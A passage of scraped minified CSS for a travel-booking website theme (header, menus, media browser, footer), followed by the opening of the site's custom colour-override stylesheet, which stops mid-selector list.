ease-in-out}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner{opacity:.6}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon{transform:translateY(18px)}.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn{opacity:1;transform:none}.dropdown-select.bootstrap-select li .dropdown-item.opt{padding-left:1.5rem}.dropdown-select.bootstrap-select .bs-searchbox{padding-left:1.5rem;padding-right:1.5rem}.dropdown-select.bootstrap-select .dropdown-header .text{color:#3b444f;font-size:80%;font-weight:500;text-transform:uppercase}.dropdown-select .form-control{margin-bottom:.5rem}.nav-select .bootstrap-select button{background-color:#fff!important;border:none;font-weight:500;padding-bottom:14px}.nav-select-1 .bootstrap-select button{background-color:transparent!important}[data-lazy]{opacity:0;transition:opacity .3s ease-in-out}.slick-cloned [data-scs-animation-in]{opacity:0}.u-slick{background:url(/themes/mytravel/images/circle-preloader.svg) no-repeat 50% 50%}.u-slick .js-next,.u-slick .js-prev{opacity:0}.u-slick.slick-initialized{background:none}.u-slick.slick-initialized .js-slide,.u-slick.slick-initialized .js-thumb{height:auto;overflow:visible;visibility:visible}.u-slick.slick-initialized .js-next,.u-slick.slick-initialized .js-prev{opacity:1}.u-slick .js-slide,.u-slick .js-thumb{height:0;overflow:hidden;visibility:hidden}.u-slick .js-slide:first-child,.u-slick .js-thumb:first-child{height:auto}.note-modal-footer{display:flex;height:auto;justify-content:flex-end;padding:20px 30px}.note-modal-footer .note-btn{float:inherit}.u-summernote-editor .note-editor.note-frame{border-color:#e7eaf3}.u-summernote-editor .note-editor.note-frame .note-statusbar{background-color:#f8fafd;border-top-color:#e7eaf3}.u-summernote-editor .note-toolbar{background-color:#f8fafd}.u-summernote-editor .note-toolbar>.note-btn-group{border:1px solid #e7eaf3;border-radius:.3125rem}.u-summernote-editor .note-toolbar .note-dropdown-menu{border-color:#e7eaf3;box-shadow:0 0 35px rgba(140,152,164,.125);min-width:12.5rem;padding:.5rem}.u-summernote-editor .note-toolbar .note-color .note-dropdown-menu{min-width:21.5rem}.u-summernote-editor .note-btn:focus,.u-summernote-editor .note-btn:hover{background-color:transparent;color:#297cbb}.u-summernote-editor .note-dropdown-item:hover{background-color:#f8fafd}.u-tagsinput .bootstrap-tagsinput{border-color:#e7eaf3;border-radius:.3125rem;box-shadow:none;padding:.25rem .25rem 0;width:100%}.u-tagsinput .bootstrap-tagsinput:before{content:"|";display:inline-block;font-size:.625rem;line-height:1;opacity:0;padding:.75rem 0;width:1px}.u-tagsinput .bootstrap-tagsinput .tag{background-color:rgba(119,131,143,.1);border-radius:.3125rem;color:#77838f;display:inline-block;font-size:.875rem;margin-bottom:.25rem;margin-right:0;padding:.25rem 1.875rem .25rem .75rem;position:relative}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]{color:#77838f;font-size:1.25rem;outline:none;position:absolute;right:.5rem;top:50%;transform:translateY(-50%)}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]:after{content:"×"}.u-tagsinput .bootstrap-tagsinput .tag [data-role=remove]:hover{box-shadow:none;color:#3b444f}.typed-cursor{-webkit-animation:blink .7s infinite;animation:blink .7s infinite;opacity:1}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:0}to{opacity:1}}.bravo_detail_location .recent-articles .item-thumb a{border-radius:4px;height:194.75px;overflow:hidden;width:100%}.bravo_detail_location .recent-articles .item-thumb a img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cdn-full-page{height:100%}.cdn-browser{background:#f4f5f9;height:100%}.cdn-browser .btn-pick-files{position:relative}.cdn-browser .btn-pick-files input{bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.cdn-browser .icon-loading{display:none;font-size:20px;margin-right:10px;position:relative;top:4px}.cdn-browser .icon-loading.active{display:inline-block}.cdn-browser .files-nav{background:#fff;border-bottom:1px solid #dadee0;padding:9px 13px}.cdn-browser .files-nav .filter-item{padding-right:20px}.cdn-browser .files-nav .btn,.cdn-browser .files-nav .form-control{font-size:14px;height:34px;line-height:normal;padding:3px 12px}.cdn-browser .files-list{flex-grow:1;overflow:auto;padding:15px}.cdn-browser .files-list .view-grid{display:flex;flex-wrap:wrap;margin:0 -10px}.cdn-browser .files-list .total-text{padding:0 10px}.cdn-browser .files-list .view-grid .file-item{flex-shrink:0;margin-bottom:20px;padding:0 10px;width:12.5%}.cdn-browser .files-list .view-grid .file-item .inner{border:1px solid #dadee0;border-radius:2px;cursor:pointer;height:100%;position:relative;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}.cdn-browser .files-list .view-grid .file-item .inner.active:before{border:4px solid #007bff;border-radius:2px;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.cdn-browser .files-list .view-grid .file-item .inner.active .file-checked-status{align-content:center;background:#007bff;border-radius:50%;display:flex;height:24px;justify-content:center;position:absolute;right:3px;top:3px;width:24px}.cdn-browser .files-list .view-grid .file-item .inner.active .file-checked-status svg{fill:#fff;width:18px}.cdn-browser .files-list .view-grid .file-item .inner .file-thumb img{max-width:100%}.cdn-browser .files-list .view-grid .file-item.is-image .inner .file-thumb img{height:170px;-o-object-fit:cover;object-fit:cover}.cdn-browser .files-list .view-grid .file-item.not-image .inner .file-thumb img{height:auto;padding-top:27px}.cdn-browser .files-list .view-grid .file-item .inner .file-thumb{text-align:center}.cdn-browser .files-list .view-grid .file-item .file-name{background:rgba(0,0,0,.6);bottom:0;color:#fff;font-size:14px;height:54px;left:0;overflow:hidden;padding:7px;position:absolute;right:0;text-overflow:ellipsis}.cdn-browser .browser-actions{background:#fff;border-top:1px solid #dadee0;padding:10px}.cdn-browser .count-selected{color:#007bff;font-size:14px;font-weight:700}.cdn-browser .clear-selected{color:red;cursor:pointer;font-size:14px}.cdn-browser .no-files-text{color:red;font-size:20px;padding:20px}.cdn-browser .upload-new .filepond--root{background-color:#fff;border-bottom:1px solid #dadee0;margin-bottom:0}.cdn-browser .upload-new .filepond--panel-root{background-color:#fff;border-bottom:1px solid #dadee0;border-radius:0}@media (max-width:1365px){.cdn-browser .files-list .view-grid .file-item{width:14.2%}}@media (max-width:1100px){.cdn-browser .files-list .view-grid .file-item{width:14.2%}}@media (max-width:991px){.cdn-browser .files-list .view-grid .file-item{width:25%}}@media (max-width:600px){.cdn-browser .files-list .view-grid .file-item{width:50%}}.cdn-browser .browser-actions .col-left{display:flex}.cdn-browser .browser-actions .col-left .control-remove{margin-right:15px;padding-top:3px}.cdn-browser .browser-actions .col-right .btn{margin-top:3px}#cdn-browser-modal{overflow:hidden;z-index:2051}#cdn-browser-modal .modal-dialog{height:100%;margin-left:auto;margin-right:auto;padding-bottom:55px}#cdn-browser-modal .modal-dialog .modal-content{height:100%}.cdn-browser.is_loading{position:relative}.cdn-browser.is_loading:before{background:#fff;bottom:0;content:"";display:block!important;left:0;opacity:.8;position:absolute;right:0;top:52px;z-index:11}.cdn-browser.is_loading:after{color:#131d29;content:"\f1c5";display:block!important;font:normal normal normal 14px/1 FontAwesome;font-size:50px;left:0;margin-top:-20px;position:absolute;right:0;text-align:center;top:50%;z-index:15}#media-management{background:#fff!important;min-height:400px;overflow:hidden}.folder-item .btn-edit{display:none;right:0}.folder-item:hover .btn-edit{display:inline-block}.bg-f5f5f5,.hover\:bg-f5f5f5:hover{background:#f5f5f5}.bg-007bff{background:#007bff}.file-list-item .item-preview img{height:auto;width:20px}.file-list-item .active{background:#75aeeb}.cursor-pointer{cursor:pointer}body{background-color:#fff;color:#3b444f;font-family:Rubik,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}img.lazy{opacity:0}img.lazy:not(.initial){transition:opacity 1s}img.lazy.error,img.lazy.initial,img.lazy.loaded{opacity:1}img:not([src]){visibility:hidden}img[data-src],img[data-srcset]{display:block;min-height:1px}a{text-decoration:none}ol,ul{margin:0;padding:0}.clear:after,.clear:before{clear:both;content:"";display:table}[v-cloak]{display:none}@media (max-width:768px){.bravo_wrap .bravo_topbar{display:none}}.bravo_wrap .bravo_topbar .dropdown-menu{background:#fff;border:1px solid #ccc;border-radius:5px;left:auto!important;right:0;top:15px!important}.bravo_wrap .bravo_topbar .dropdown-menu.width-auto{min-width:0}.bravo_wrap .bravo_topbar .dropdown-menu.min-width-100{min-width:100px!important}.bravo_wrap .bravo_topbar .dropdown-menu.dropdown-menu-user{min-width:200px!important}.bravo_wrap .bravo_topbar .dropdown-menu li{padding-left:0;padding-right:0;width:100%}.bravo_wrap .bravo_topbar .dropdown-menu li.menu-hr{border-top:1px solid #31414a}.bravo_wrap .bravo_topbar .dropdown-menu li a{border-bottom:1px solid transparent;border-top:1px solid transparent;color:#1a2b47;display:block;padding:8px 15px}.bravo_wrap .bravo_topbar .dropdown-menu li a:hover{border-bottom:1px solid #ccc;border-top:1px solid #ccc;text-decoration:none}.bravo_wrap .bravo_topbar .dropdown-menu .divider{background-color:#31414a;margin:0}.bravo_wrap .bravo_topbar .socials{display:inline-block}.bravo_wrap .bravo_topbar .socials a{color:#fff;font-size:14px;padding-right:18px;text-decoration:none}.bravo_wrap .bravo_topbar .socials a:first-child{padding-left:0}.bravo_wrap .bravo_topbar .socials a:last-child{padding-right:0}.bravo_wrap .bravo_topbar .line{display:inline-block;margin:0 10px;min-height:1px;min-width:1px;position:relative}.bravo_wrap .bravo_topbar .line:before{border-right:1px solid #fff;content:"";height:20px;left:0;position:absolute;top:-13px}.bravo_wrap .bravo_topbar .topbar_left_text a{color:#fff}.bravo_wrap .bravo_topbar .dropdown-nav-link:after{content:"\f107";display:inline-block;font-family:FontAwesome;font-size:80%;font-weight:900;margin-left:.5rem}.bravo_wrap .bravo_topbar .list-inline-dark a{color:#3b444f}@media (max-width:1023px){.bravo_wrap .bravo_header .bravo-logo{padding:10px 0}}.bravo_wrap .bravo_header .content,.bravo_wrap .bravo_header .content .header-left{align-items:center;display:flex;justify-content:space-between}.bravo_wrap .bravo_header .content .header-left{flex:0 0 100%;height:100%;position:relative}@media (max-width:991px){.bravo_wrap .bravo_header .content .header-left{flex:initial}}.bravo_wrap .bravo_header .content .header-left .bravo-menu{padding-left:20px}@media (max-width:991px){.bravo_wrap .bravo_header .content .header-left .bravo-menu{display:none}}.bravo_wrap .bravo_header .content .header-left .bravo-menu a{text-decoration:none}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul{list-style:none}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li{display:inline-block;position:relative}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li a{color:#fff;display:inline-block;font-size:14px;font-weight:600;padding:25px 20px;text-transform:uppercase;transition:all .3s}@media (max-width:1366px){.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li a{padding:25px 15px}}@media (max-width:1024px){.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li a{padding:25px 10px}}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li.active{color:#1a2b47}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.fa{font-size:18px;margin-top:-9px;position:absolute;right:5px;top:50%;transition:all .3s}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.menu-dropdown{background:#fff;border-radius:5px;box-shadow:0 1px 1px #dbdbdb;left:0;list-style:none;margin-bottom:0;min-width:200px;opacity:0;padding-bottom:5px;padding-left:0;padding-top:5px;position:absolute;top:120%;transition:all .2s ease-in-out;visibility:hidden;z-index:999}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.menu-dropdown li{display:block;padding-left:20px;padding-right:20px}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.menu-dropdown li:not(:last-child) a{border-bottom:1px solid #eee}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.menu-dropdown li a{color:#1a2b47;display:block;font-size:14px;padding:15px 0}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li>.menu-dropdown li .menu-dropdown{left:100%;top:0}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li:hover>.menu-dropdown{opacity:1;top:100%;visibility:visible}.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li:hover>.fa,.bravo_wrap .bravo_header .content .header-left .bravo-menu ul li:hover>a{color:#5191fa}.bravo_wrap .bravo_header .content .header-left .bravo-menu .main-menu .depth-0:last-child>.menu-dropdown{left:auto;right:0}.bravo_wrap .bravo_header .content .header-right{height:100%;position:relative;text-align:right}@media (max-width:1023px){.bravo_wrap .bravo_header .content .header-right{width:10%}}.bravo_wrap .bravo_header .content .header-right .bravo-more-menu{background:transparent;border:none;color:#fff;display:none;float:right;font-size:32px;padding:0 10px;transition:all .3s}@media (max-width:991px){.bravo_wrap .bravo_header .content .header-right .bravo-more-menu{display:block;float:right}}.bravo_wrap .bravo_header .content .header-right .bravo-more-menu.active{background:#1a2b48;border-radius:5px;color:#fff}.bravo_wrap .bravo_header .content .header-right .topbar-items{display:inline-block;margin-right:5px}@media (max-width:990px){.bravo_wrap .bravo_header .content .header-right .topbar-items{display:none}}.bravo_wrap .bravo_header .content .header-right .topbar-items li{display:inline-block;padding-left:18px;padding-right:18px}.bravo_wrap .bravo_header .content .header-right .topbar-items li a{color:#000;font-weight:400;text-decoration:none}.bravo_wrap .bravo_header .content .header-right .topbar-items .login-item>.is_login{display:block;padding-right:50px}.bravo_wrap .bravo_header .content .header-right .topbar-items .login-item>.is_login .avatar,.bravo_wrap .bravo_header .content .header-right .topbar-items .login-item>.is_login .avatar-text{border-radius:50%;height:40px;position:absolute;right:0;top:-12px;width:40px}.bravo_wrap .bravo_header .content .header-right .topbar-items .login-item>.is_login .avatar-text{align-items:center;background:#1a2b48;color:#fff;display:flex;font-size:20px;justify-content:center}.bravo_wrap .bravo_header .content .header-right .topbar-items li a{font-size:12px}.bravo_wrap .bravo_header .content .header-right .topbar-items li:last-child{padding-right:0}.bravo_wrap .bravo_header .content .header-right .dropdown-menu{background:#1a2b48;border-radius:0;left:auto!important;min-width:200px;right:0;top:52px!important;transform:none!important}.bravo_wrap .bravo_header .content .header-right .dropdown-menu li{padding-left:0;padding-right:0;width:100%}.bravo_wrap .bravo_header .content .header-right .dropdown-menu li.menu-hr{border-top:1px solid #31414a}.bravo_wrap .bravo_header .content .header-right .dropdown-menu li a{color:#fff;display:block;padding:8px 15px}.bravo_wrap .bravo_header .content .header-right .dropdown-menu li a:hover{background:#233448;text-decoration:none}.bravo_wrap .bravo_header .bravo-menu-mobile{background:#fff;border-right:1px solid #1a2b48;height:100%;left:0;position:fixed;top:0;transform:translate(-105%);transition:all .3s;width:300px;z-index:20}@media (max-width:1023px){.bravo_wrap .bravo_header .bravo-menu-mobile{display:block!important}}.bravo_wrap .bravo_header .bravo-menu-mobile.active{transform:translate(0)}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile{border-bottom:1px solid #e6e6e6}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile .b-close{color:#fff;cursor:pointer;font-size:34px;line-height:40px;position:absolute;right:10px;top:0;z-index:11}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile .avatar{background:#1a2b48;color:#fff;padding:20px 0;text-align:center}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile .avatar i{border:2px solid #fff;border-radius:50%;display:inline-block;font-size:34px;padding:15px 17px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile .avatar img{border-radius:50%;max-width:80px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul{list-style:none;padding:20px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul li{margin-bottom:10px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul li a{color:#1a2b48;text-decoration:none}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul li a i{display:inline-block;min-width:15px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul li:last-child{margin-bottom:0}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang{padding:0}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li{border-top:1px solid #e6e6e6;padding:15px 20px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li a i{float:right;position:relative;text-align:center;top:2px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li a i:before{content:"\f104"}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li.show>a i:before{content:"\f107"}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li .dropdown-menu{border:none;box-shadow:none!important;float:none;margin:10px 0 0;padding:0 0 0 15px;position:relative!important;transform:none!important;width:100%}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li .dropdown-menu li a{font-size:14px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang>li .dropdown-menu li a:before{color:#383838;content:"\f178";font:normal normal normal 14px/1 FontAwesome;padding-right:5px}.bravo_wrap .bravo_header .bravo-menu-mobile .user-profile ul.multi-lang .flag-icon-jp{border:1px solid #adadad}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu{overflow-x:scroll;width:100%}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul{list-style:none;padding:10px 20px}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li a{border-bottom:1px solid #e6e6e6;color:#1a2b48;display:block;padding:10px 0;text-decoration:none;transition:all .3s}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li a .caret{float:right;margin-right:-10px;margin-top:-5px;padding:8px 15px 9px}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li a .caret:before{content:"\f104"}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li a:hover{border-bottom:1px solid #1a2b48}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li>.children-menu{display:none;list-style:none}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li>.children-menu li a{padding-left:15px}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li>.children-menu li>.children-menu{display:none;list-style:none}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li>.children-menu li>.children-menu li a{padding-left:30px}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li.active>a{border-bottom:1px dashed #1a2b48}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li.active>a>.caret:before{content:"\f107"}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li.active>.children-menu,.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li.active>.children-menu>li.active>.children-menu{display:block}.bravo_wrap .bravo_header .bravo-menu-mobile .g-menu>ul>li.active>.children-menu>li.active>a>.caret:before{content:"\f107"}.bravo_wrap #header.header-white .bravo-more-menu,.bravo_wrap #header.js-header-fix-moment .bravo-more-menu{color:#297cbb!important}.bravo_wrap #header.header-white .bravo_header ul li a,.bravo_wrap #header.js-header-fix-moment .bravo_header ul li a{color:#3b444f!important}.bravo_wrap #header.header-white .bravo_header ul li.active,.bravo_wrap #header.js-header-fix-moment .bravo_header ul li.active{color:#fff!important}.bravo_wrap #header.header-white .bravo_header ul li:hover>.menu-dropdown,.bravo_wrap #header.js-header-fix-moment .bravo_header ul li:hover>.menu-dropdown{opacity:1;top:100%;visibility:visible}.bravo_wrap #header.header-white .bravo_header ul li:hover>.fa,.bravo_wrap #header.header-white .bravo_header ul li:hover>a,.bravo_wrap #header.js-header-fix-moment .bravo_header ul li:hover>.fa,.bravo_wrap #header.js-header-fix-moment .bravo_header ul li:hover>a{color:#297cbb!important}.bravo_wrap #header.u-header--static-xl .u-header__navbar-brand-default{display:none!important}.bravo_wrap #header.u-header--static-xl .bravo_topbar .dropdown-nav-link{color:#3b444f}.bravo_wrap #header.u-header--static-xl .bravo_topbar.u-header__topbar [class*=u-header__topbar-divider]:not(.list-inline):before{background-color:#3b444f}.bravo_wrap #header.u-header--static-xl .bravo_topbar .text-white{color:#3b444f!important}@media (min-width:1023px){.frontend-page.header-transparent .bravo_wrap .bravo_topbar{background:transparent;color:#000;position:absolute;top:0;width:100%;z-index:11}.frontend-page.header-transparent .bravo_wrap .bravo_topbar .content .topbar-right .topbar-items .dropdown-menu{background:#fff}.frontend-page.header-transparent .bravo_wrap .bravo_topbar .content .topbar-right .topbar-items .dropdown-menu li a{color:#1a2b48;font-weight:700}.frontend-page.header-transparent .bravo_wrap .bravo_topbar .content .topbar-right .topbar-items .dropdown-menu li a:hover{background:#dcdcdc}.frontend-page.header-transparent .bravo_wrap .bravo_topbar .content .topbar-right .topbar-items .dropdown-menu li.menu-hr{border-top:1px solid #dedede}.frontend-page.header-transparent .bravo_wrap .bravo_header{background:transparent;position:absolute;top:50px;width:100%;z-index:10}.frontend-page.header-transparent .bravo_wrap .bravo_header .content{background:transparent;color:#fff}.frontend-page.header-transparent .bravo_wrap .bravo_header .content .header-left .bravo-menu>ul>li>a{color:#fff}.frontend-page.header-transparent .page-template-content>div:first-child{padding-top:220px}.frontend-page.header-transparent .page-template-content .bravo-form-search-all.carousel_v2 .g-form-control .nav-tabs{border:none;margin-top:200px}}@media (max-width:1023px){.frontend-page.header-transparent .bravo_wrap .bravo_header,.frontend-page.header-transparent .bravo_wrap .bravo_header .content{background:#1a2b48}.frontend-page.header-transparent .bravo_wrap .bravo_header .content .header-right .bravo-more-menu{color:#fff}}.bravo_wrap .bravo_footer .mailchimp{background:#f5f5f5;padding-bottom:40px;padding-top:65px}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp{padding-bottom:20px;padding-top:45px}}.bravo_wrap .bravo_footer .mailchimp .media-left{padding-right:30px}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .media-left{padding-right:15px}}.bravo_wrap .bravo_footer .mailchimp .media-left i{font-size:80px;position:relative;top:-10px}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .media-left i{top:-20px}}.bravo_wrap .bravo_footer .mailchimp .media-body .media-heading{font-size:24px!important}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .media-body .media-heading{font-size:18px!important}}.bravo_wrap .bravo_footer .mailchimp .media-body p{color:#5e6d77!important;font-size:16px!important}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .media-body p{font-size:14px!important}}.bravo_wrap .bravo_footer .mailchimp .subcribe-form{position:relative}.bravo_wrap .bravo_footer .mailchimp .subcribe-form .form-control{border-color:#d7dce3;box-shadow:none;font-size:14px;height:55px;line-height:53px}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .subcribe-form .form-control{height:40px;line-height:40px}}.bravo_wrap .bravo_footer .mailchimp .subcribe-form .btn-submit{background:#1a2b48;border:none;border-radius:0 5px 5px 0;color:#fff;font-weight:600;height:55px;line-height:55px;padding-left:25px;padding-right:25px;position:absolute;right:0;text-transform:uppercase;top:0}@media (max-width:766px){.bravo_wrap .bravo_footer .mailchimp .subcribe-form .btn-submit{height:40px;line-height:40px}}@media (max-width:990px){.bravo_wrap .bravo_footer .mailchimp .subcribe-form .btn-submit{padding-left:15px;padding-right:15px}}.bravo_wrap .bravo_footer .main-footer{margin:20px 0}.bravo_wrap .bravo_footer .main-footer .nav-footer .title{font-weight:500;margin-bottom:31px;padding:20px 0;position:relative;text-transform:uppercase}.bravo_wrap .bravo_footer .main-footer .nav-footer .title:before{border-bottom:1px solid #ebebeb;bottom:0;content:"";left:0;position:absolute;width:120px}@media (max-width:768px){.bravo_wrap .bravo_footer .main-footer .nav-footer .title:before{width:100%}}@media (max-width:766px){.bravo_wrap .bravo_footer .main-footer .nav-footer .title{margin-bottom:15px;padding:15px 0}}.bravo_wrap .bravo_footer .main-footer .nav-footer .context ul{list-style:none}.bravo_wrap .bravo_footer .main-footer .nav-footer .context ul li{display:block}.bravo_wrap .bravo_footer .main-footer .nav-footer .context ul li a{color:#1a2b48;display:block;font-size:14px;font-weight:400;margin-bottom:25px;text-decoration:none;transition:all .3s}.bravo_wrap .bravo_footer .main-footer .nav-footer .context ul li a:hover{color:#5191fa}.bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact{border-left:3px solid #5191fa;margin-bottom:30px;padding-left:20px}.bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact .c-title{color:#5e6d77;margin-bottom:10px}.bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact .sub{font-size:18px;font-weight:500}.bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact .sub a{margin-right:20px;text-decoration:none}.bravo_wrap .bravo_footer .main-footer .nav-footer .context .contact .sub a i{color:#1a2b48}@media (max-width:767px){.bravo_wrap .bravo_footer .sub-footer{flex-direction:column}.bravo_wrap .bravo_footer .sub-footer .footer-select{padding-top:2rem}.bravo_wrap .bravo_footer .sub-footer .footer-select .dropdown-menu{min-width:120px!important;top:-15px!important}}.bravo_wrap .bravo_footer .copy-right{border-top:1px solid #eaeef3}.bravo_wrap .bravo_footer .copy-right p{margin-bottom:0}.bravo_wrap .bravo_footer .copy-right .context{padding:40px 15px;position:relative}.bravo_wrap .bravo_footer .copy-right .context .f-visa{position:absolute;right:15px;top:50%;transform:translateY(-50%)}@media (max-width:460px){.bravo_wrap .bravo_footer .copy-right .context .f-visa{margin-top:10px;position:static;transform:translate(0)}}@media (max-width:766px){.bravo_wrap .bravo_footer .copy-right .context{padding:20px 15px}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://goldenflyventure.com/custom-css
body_size: 3089
content:
body{
                                                                                                                        }

    .bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .item-content .item-title > a:hover,
    .bravo_wrap .page-template-content .bravo-unmissable-destinations .bravo-list-service .style_2 .card-body .title:hover,
    .btn-outline-primary.disabled,
    .btn-outline-primary:disabled,
    .btn-outline-blue-1,
    .btn-outline-blue-1.disabled,
    .btn-outline-blue-1:disabled,
    .btn-link,
    .page-link:hover,
    .list-group-item-action:hover,
    .list-group-item-action:focus,
    .list-group-item-action:active,
    .text-primary,
    .text-blue-1,
    .list-group .active > .list-group-item,
    .list-group-white .list-group-item[href]:hover,
    .list-group-white .list-group-item-action[href]:hover,
    .list-group-flush .list-group-item.active,
    .u-header__navbar-brand-text:focus,
    .u-header__navbar-brand-text:hover,
    .u-header__nav-item:hover .u-header__nav-link,
    .u-header__nav-item:focus .u-header__nav-link,
    .u-header .active > .u-header__nav-link,
    .u-header__sub-menu .active > .u-header__sub-menu-nav-link,
    .u-header__promo-link:hover .u-header__promo-title,
    .u-header__product-banner-title,
    .u-header--sub-menu-dark-bg .u-header__sub-menu-nav-link:hover,
    .u-header--dark-nav-links:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link,
    .navbar-expand-xs .u-header__banner-caption:hover, .navbar-expand-xs .u-header__banner-caption:focus,
    .navbar-expand-sm .u-header__banner-caption:hover, .navbar-expand-sm .u-header__banner-caption:focus,
    .navbar-expand-md .u-header__banner-caption:hover, .navbar-expand-md .u-header__banner-caption:focus,
    .navbar-expand-lg .u-header__banner-caption:hover, .navbar-expand-lg .u-header__banner-caption:focus,
    .u-header-collapse__nav-link.active,
    .u-header-collapse__submenu-nav-link.active,
    .btn-custom-toggle-primary:hover,
    .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active, .btn-custom-toggle-white:not(:disabled):not(.disabled):active, .btn-custom-toggle-white:not(:disabled):not(.disabled).active,
    .btn-soft-primary,
    .btn-soft-primary[href].disabled, .btn-soft-primary[href]:disabled,
    .btn-soft-primary[type].disabled, .btn-soft-primary[type]:disabled,
    .btn.btn-soft-primary,
    .btn-soft-blue-1,
    .btn-soft-blue-1[href].disabled, .btn-soft-blue-1[href]:disabled,
    .btn-soft-blue-1[type].disabled, .btn-soft-blue-1[type]:disabled,
    .btn.btn-soft-blue-1,
    .btn-text-primary,
    .btn-text-blue-1,
    .brand-primary,
    .brand-primary:focus, .brand-primary:hover,
    .breadcrumb-item:not(.active):hover,
    .breadcrumb-item:not(.active):hover a,
    .card-text-dark:hover,
    .card-btn-arrow,
    .sidenav .from, .sidenav .to,
    .u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text,
    .u-sidebar--account__list-link.active, .u-sidebar--account__list-link:hover,
    .u-sidebar--account__list-link.active .u-sidebar--account__list-icon, .u-sidebar--account__list-link:hover .u-sidebar--account__list-icon,
    .dropdown-item:hover, .dropdown-item.active,
    .footer .list-group-item-action:hover,
    .tab-dropdown.show,
    .tab-dropdown .dropdown-item:hover,
    .custom-dropdown .dropdown-toggle-collapse[aria-expanded=true] span,
    .custom-dropdown .dropdown-toggle-collapse[aria-expanded=true]:before,
    .u-focus-state .input-group-text,
    .bookmark-checkbox-input:checked ~ .bookmark-checkbox-label,
    .u-range-slider-grid .irs-grid-text.current,
    .u-go-to-ver-arrow,
    .u-go-to-modern,
    .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon,
    .u-media-player__icon--primary,
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon,
    .nav-classic .nav-link:hover,
    .nav-classic .nav-link.active,
    .tab-nav-line .nav-link.active .tabtext,
    .tab-nav-shop .nav-link.active,
    .tab-nav-1-line .nav-link.active .tabtext,
    .tab-nav-1-shop .nav-link.active,
    .tab-nav-1-list .nav-link.active i, .tab-nav-1-list .nav-link.active span,
    .nav-icon .nav-item.active,
    .u-quantity__arrows-inner:hover,
    .u-slick-bordered-primary .slick-current .card .testimonial-quote i,
    .u-slick__arrow,
    .u-slick__arrow-classic,
    .u-slick__arrow-classic--v2,
